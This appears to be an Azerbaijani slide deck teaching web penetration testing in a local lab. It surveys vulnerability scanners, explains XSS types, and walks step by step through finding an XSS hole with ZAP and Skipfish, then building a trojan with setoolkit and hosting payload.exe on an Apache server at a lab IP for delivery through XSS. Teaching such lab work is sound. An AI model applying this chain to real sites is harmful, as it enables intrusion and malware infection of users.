Slide 1
Veb Səhifələrində hakinq etmək üçün hər hakinq də olduğu kimi öncədən bu veb səhifə haqqında məlumat toplamaq lazımdırki, həmin səhifədə hər hansı bir təhlükəsizlik boşluğunun mövcudluğunu aşkar olunsun. Bunun üçündə bəzi programlar mövzuddur. WAES – Linux Əməliyyat sistemləri üçün inkişaf ettirilmiş bir və içərisində 10-a yaxın programı birləşdirərək veb səhifəsi haqqında məlumat toplayan programdır. Github vəsitəsiylə yükləyə bilərik. RAPİDSCAN – Linux Əməliyyat sistemləro üçün inkişaf etdirilmiş və İçərisindəki 10 a yaxın program vasitəsiylə 80 fərqli axtarma üsulu ilə bizə hədəf veb səhifəsi haqqında ətraflı məlumat verir.Github vasitəsiylə yükləyə bilərik. WAPITI – Hədəf veb səhifəsində “Qara Qutu” üsulu ilə təhlükəsizlik açığı axtaran programdır yəni hədəf səhifənin linkində fərqli parametrləri yoxlayır və bunların verdi reaksıyalara uyğun nəticə çıxarır.Github vasiyəsiylə yükləyə bilərik. XSSPWN – Veb səhifələrdə XSS açığının aşkarlanması üçün fərqli payload kodları istifadə edərək bu açığn olub olmadığını tapır. VOOKİ – Həm windows həmdə linux əməliyyat sistemlərində istifadə edilə bilən və pulsuz olan bir programdır.Məlumat toplamaq , təhlükəsislik açıqlarını tapmaq və.s üçündür və Proxy funksiyası ilə fərqli İP lər işlədərək Veb səhifəsində təhlükəsizlik açığı aşkarlanması üçün axtarışlar verə bilir. ZAPROXY – Dünyada Ən Məşhur Veb Səhifələr üçün təhlükəsizlik açığı axtaran programdır 2 növ axtarış növü var “Automatic” və ”Manuel” Automatic bölməsi veb səhifədəki giriş olmadan icazə verilən səhifələrdə axtarış edir ,Manuel bölməsi ilə istifadəçi girişi olunan səhifələrdə əl ilə giriş etdikdən sonra axtarış edir. SKİPFİSH – Google tərəfindən inkişaf etdirilən bir programdır. Hədəf səhifəni axtarış verdikdə tapılan məlumatları sistemdə qovluğa yazır və bittikdən sonra görmək üçün .html uzantılı fayla giriş edirik. Bu programlardan əlavə : UNISCAN-GUI , SQLMAP , NESSUS , OPENVAS , LFİSUİTE və.s nümunə vermək olar.
✅

Slide 2


Web For Pantester IP ni öyrənmək üçün terminalda ifconfig əmrini yazırıq
Kali Linux Lokal şəbəkəyə bağlı İP ləri görmək üçün netdiscover əmrini yazırıq

Slide 3


İP ni Domainə yönləndirmək üçün gedit /etc/hosts
Üçüncü boş olan sətirə hədəf sistemin İP ni sonra boşluq qoyub yönləndirəcəyimiz Domaini yazırıq
İP : 192.168.1.105 Domain : fuadnihal.az

Slide 4
XSS Təhlükəsizlil açığı
✅
XSS Təhlükəsizlik Açığı – Veb shifələrində uzaqdan müdaxilə ilə HTML və JAVA SCRİPT kodlarının işlədilməsinə imkan verən açıqdır .Bəzi Java Script kodları ilə hədəf veb saytın Cookie , İP , Sistem məlumatlarını ələ keçirə bilərlər.Veri girişi edilə bilinən hər shifədə bu açıq ola bilər.Üç fərqli növü var REFLECTED XSS – Açığın olduğu shifədə müəyyən yerlərə yazılan JavaScript kodlarının işlədilməsi ilə baş verir amma bu kod işlədilərkən verilənlər bazasına qeyd edilmir yəni həmən an olduğumuz shifədə həmin kod işlədilə bilir. STORED XSS – Bu açığın ilkindən fərqi , kodun işlədilərkən verilənlər bazasına qeyd edilməsidir digər açığa görə daha təhlükəlidir. DOM XSS – Ən Təhlükəli növ isə budur , veb shifəsinə virus və trojan kimi kodlar entegre edilə bilir və Veb shifəyə giriş etdikdə heç bir şey edilmədikdə belə fərqli shifəyə sizi yönləndirə bilər və.s

Slide 5

Yönləndirdiyimiz Domainə giririk və Web shifə açıqlarını yoxlayacağımız shifə açılır

Slide 6


XSS : Açıq 1
shifə linkini kopyalıyıb başda dediyimiz Web açıqları tapan programlardan birində scan veririk
Kali Linuxda qurulu olaraq gələn Zaproxy programına giririk və Automated Scan bölməsini seçib hədəf linki yapşdırırıq Attack düyməsinə basaraq Scanı başladırıq

Slide 7

Cross Site Scripting Bölməsində həmən shifədən yüksək riskli açıq tapdığını və həmən açığın necə istismar ediləcəyini göstərir
Attack bölməsində göstərilən kodu kopyalayırıq

Slide 8

Link bölməsində ‘’=‘’ işarəsindən sonra kopyaladığımız kodu yapışdırırıq
‘’Mörtərizələrin’’ içərisinə istədiyimiz mesajı yaza bilərik və həmən an shifədə olan hər bir istifadəçinin ekranına yazılan mesaj çıxır
Nəticə: Hədəf shifədə olan XSS açığı sayəsində istədiyimiz HTML və JavaScript kodlarını shifədə tədbiq edə bilərik.

Slide 9
XSS açığı ilə hədəfə trojan yüklətmə və sistemə daxil olma

Slide 10


İlk olaraq Skipfish toolu ilə hədəf shifəni scan edirik skipfish –o netice http://fuadnihal.az Burada –o parametri ilə hal hazırda olduğumuz faylın içərisində yeni bir fayl açıb scanın cavablarını ora yerləşdirməsini deyirik və ardından yeni fayılın adını yazırıq Sonra isə boşluq qoyaraq hədəf shifənin linkini
Scan 18 dəqiqə sonra bitir və bayaq qeyd etdiyimiz scanın cavablarının olduğu fayla giririk

Slide 11

Netice qovluğunda İndex.html faylını açırıq

Slide 12

Trojanı yükləyəcəyimiz shifədə açığın olduğu bildikdən sonra trojanı hazırlamağa keçirik

Slide 13

setoolkit ilə KaliLinux da trojan düzəldirik Terminalı açırıq və setoolkit yazırıq yükləmə tamamlandıqda sual verəcək «yes» yazıb enterə basırıq

Slide 14




1 -> Enter
4 -> Enter
2 -> Enter
KaliLinux IP və PORT

Slide 15

Trojan hazır olduqda trojanı dinləmə moduna alırıq ki trojan hər hansı kompüterdə açıldıqda bizə bağlantı gəlsin Terminalda bizə trojanın yerini göstərir Trojanın yerini kopyalayırıq cp əmri ilə KaliLinuxun apache serverinə payload.exe nin kopyasını göndəririk service apache2 start əmri ilə apache serverini aktiv edirik Trojan https://192.168.1.102/payload.exe linkində hazır vəziyyətdə qalır

Slide 16

